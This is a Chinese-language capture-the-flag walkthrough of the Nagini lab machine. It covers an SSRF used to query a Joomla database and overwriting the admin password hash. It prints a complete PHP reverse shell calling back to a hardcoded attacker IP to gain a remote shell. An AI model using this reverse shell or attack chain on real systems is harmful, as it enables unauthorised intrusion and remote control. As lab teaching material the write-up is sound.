
靶机描述
Nagini is the 2nd VM of 3-box HarryPotter VM series in which you need to find 3 horcruxes hidden inside the machine (total 8 horcruxes hidden across 3 VMs of the HarryPotter Series) and ultimately defeat Voldemort.
Nagini 是 3 盒 HarryPotter VM 系列的第二个 VM,您需要在其中找到隐藏在机器内的 3 个魂器(哈利波特系列的 3 个 VM 中总共隐藏了 8 个魂器)并最终击败 Voldemort。
信息搜集
目标确认
攻击机Kali IP:192.168.93.131
靶机 IP:192.168.93.137

开放了22端口 & 80端口
源码没什么问题,去扫一下目录:


发现 /note.txt 和 /joomla,目录 /joomla 应该是安装了 Joomla CMS,先看下 /note.txt:
Hello developers!!
I will be using our new HTTP3 Server at https://quic.nagini.hogwarts for further communications.
All developers are requested to visit the server regularly for checking latest announcements.
Regards,
site_amdin
开发人员您好!!
我将使用我们 https://quic.nagini.hogwarts 的新HTTP3服务器进行进一步的通信。
请所有开发人员定期访问服务器以检查最新公告。问候
site_amdin
HTTP2 是以 HTTP 为基础并改动一些规则的产物。HTTP3 也是如此。换句话说,解释清楚现状后,我就可以很容易地讲明白未来是什么样子的。
HTTP3 的主要改进在传输层上。传输层不会再有我前面提到的那些繁重的 TCP 连接了。现在,一切都会走 UDP。
顺便说一下,QUIC 的意思是“快速 UDP Internet 连接”。协议的这种更改将显著加快连接建立和数据传输的速度。然而,虽说 UDP 肯定更快、更简单,但它不具备 TCP 的可靠性和错误处理能力。
TCP 必须进行多次往返,才能以方形且稳定的方式建立连接。UDP 不会顾虑那么多,而且它确实可以快速运行,代价是稳定性下降和丢包的风险。但是,UDP 能大大减少请求中的延迟。到同一服务器的重复连接的延迟几乎为零,因为不需要往返来建立连接。

HTTP3 是 HTTP2 的复用和压缩,协议从 TCP 更改为 UDP。然后,谷歌的那些人在协议中添加了他们做的层,以确保稳定性、数据包接收顺序及安全性。
需要搭建 quiche。在本地 kali 上搭建一下:
搭建的过程中用到 rust 的 cargo 命令,另外在cargo build --examples 命令使用前先装上cmake。
漏洞利用
cd quiche/target/debug/examples
 ./http3-client https://192.168.93.137
<html>
<head>
<title>Information Page</title>
</head>
<body>
Greetings Developers!!
I am having two announcements that I need to share with you:
1. We no longer require functionality at /internalResourceFeTcher.php in our main production servers.So I will be removing the same by this week.
2. All developers are requested not to put any configuration's backup file (.bak) in main production servers as they are readable by every one.
Regards,
site_admin
</body>
</html>开发人员您好!!
我有两个公告需要与您分享:
- 我们不再需要主要生产服务器中的 /internalResourceFeTcher.php 中的功能。所以我将在本周之前删除相同的功能。
- 请所有开发者不要将任何配置的备份文件(.bak)放在主生产服务器中,因为每个人都可以读取它们。
问候
site_amdin
提到了两个目标.bak和/internalResourceFeTcher.php,

后面加上了?url,可能是SQL注入,也可能是SSRF,我更偏向于后面那个:

好的SSRF。
前面有说.bak文件,不是当前页面的备份文件,应该是在Joomla CMS,可以用joomscan扫描一下:

有后台登陆页面。
在configuration.php.bak看见


有数据库用户名,但是没有密码,user = 'goblin'。
可以用Gopherus进行SSRF攻击:


发现数据库名称joomla,接着看一下表名:

查看 joomla_users 表内的数据:


site_admin@nagini.hogwarts 是个邮箱,用户名应该是 site_admin ,不过密码被加密,也不好解,那就尝试更改密码,首先生成自己密码的 md5:

e10adc3949ba59abbe56e057f20f883e

更改完成,尝试登陆:
- 用户名:site_admin
- 密码:123456

登陆成功,然后想办法写入shell,有点像之前GKCTF那道禅知CMS的题目:

创建一个shell.php,用kali自带反弹shell的payload.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.93.131';  // CHANGE THIS
$port = 2333;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
    // Fork and have the parent process exit
    $pid = pcntl_fork();

    if ($pid == -1) {
        printit("ERROR: Can't fork");
        exit(1);
    }

    if ($pid) {
        exit(0);  // Parent exits
    }

    // Make the current process a session leader
    // Will only succeed if we forked
    if (posix_setsid() == -1) {
        printit("Error: Can't setsid()");
        exit(1);
    }

    $daemon = 1;
} else {
    printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
    printit("$errstr ($errno)");
    exit(1);
}

// Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
    printit("ERROR: Can't spawn shell");
    exit(1);
}

// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
    // Check for end of TCP connection
    if (feof($sock)) {
        printit("ERROR: Shell connection terminated");
        break;
    }

    // Check for end of STDOUT
    if (feof($pipes[1])) {
        printit("ERROR: Shell process terminated");
        break;
    }

    // Wait until a command is end down $sock, or some
    // command output is available on STDOUT or STDERR
    $read_a = array($sock, $pipes[1], $pipes[2]);
    $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

    // If we can read from the TCP socket, send
    // data to process's STDIN
    if (in_array($sock, $read_a)) {
        if ($debug) printit("SOCK READ");
        $input = fread($sock, $chunk_size);
        if ($debug) printit("SOCK: $input");
        fwrite($pipes[0], $input);
    }

    // If we can read from the process's STDOUT
    // send data down tcp connection
    if (in_array($pipes[1], $read_a)) {
        if ($debug) printit("STDOUT READ");
        $input = fread($pipes[1], $chunk_size);
        if ($debug) printit("STDOUT: $input");
        fwrite($sock, $input);
    }

    // If we can read from the process's STDERR
    // send data down tcp connection
    if (in_array($pipes[2], $read_a)) {
        if ($debug) printit("STDERR READ");
        $input = fread($pipes[2], $chunk_size);
        if ($debug) printit("STDERR: $input");
        fwrite($sock, $input);
    }
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
    if (!$daemon) {
        print "$string\n";
    }
}

?>

nc 监听,并访问 shell.php 页面 /joomla/templates/protostar/shell.php :

顺便升级成交互式shell:
